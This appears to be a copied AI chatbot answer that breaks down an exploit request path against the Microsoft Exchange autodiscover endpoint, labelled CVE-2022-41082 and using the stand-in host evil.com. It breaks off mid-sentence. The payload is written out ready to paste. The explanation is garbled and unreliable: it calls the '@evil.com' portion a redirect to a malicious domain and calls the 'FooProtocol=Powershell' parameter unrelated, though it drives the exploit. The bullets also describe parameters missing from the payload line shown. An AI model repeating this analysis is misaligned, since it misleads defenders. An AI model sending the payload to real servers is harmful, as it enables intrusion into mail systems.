 The payload provided for CVE-2022-41082 targets the autodiscover functionality in Microsoft
Exchange Server. Autodiscover is a feature in Exchange that automatically configures user email
clients (such as Outlook) by providing server settings.
Let's break down the payload:
bash
Copy code
/autodiscover/autodiscover.json?@evil.com/owa/&Email=autodiscover/autodiscover.json%
• `/autodiscover/autodiscover.json`: This is the path to the autodiscover endpoint in Exchange.
• `?@evil.com/owa/`: This part of the payload attempts to redirect the request to a malicious domain
(`evil.com`) and the `/owa/` path.
• `&Email=autodiscover/autodiscover.json%3f@evil.com`: This parameter specifies the email
address to be configured by autodiscover. It contains a URL-encoded value
(`autodiscover/autodiscover.json%3f@evil.com`) which translates to
`autodiscover/autodiscover.json?@evil.com`. This part also attempts to redirect the request to
the malicious domain.
• `&Protocol=XYZ&FooProtocol=Powershell`: These parameters are additional data sent to the
autodiscover endpoint. They don't appear to be directly related to the exploit.
The payload attempts to exploit CVE-2022-41082 by tricking the autodiscover functionality into
redirecting the request to a malicious domain (`evil.com`). By doing so, an attacker could potentially
intercept and manipulate autodiscover requests, leading to various attacks such as: